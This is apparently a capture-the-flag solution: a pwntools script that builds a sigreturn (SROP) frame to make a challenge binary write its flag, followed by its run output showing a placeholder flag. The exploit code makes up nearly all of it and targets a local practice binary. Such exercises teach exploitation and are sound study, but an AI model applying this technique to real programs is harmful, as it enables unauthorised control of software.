 from pwn import *
elf = ELF('./funsignals_player_bin')
io = remote('127.0.0.1', 10001) # io = process('./funsignals_player_bin')
context.clear()
context.arch = "amd64"
frame = SigreturnFrame()        # Creating a custom frame
frame.rax = constants.SYS_write
frame.rdi = constants.STDOUT_FILENO
frame.rsi = elf.symbols['flag']
frame.rdx = 50
frame.rip = elf.symbols['syscall']
io.send(str(frame))
io.interactive()
$ python exp.py
fake_flag_here_as_original_is_at_server\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00[*] Got EOF while reading in interactive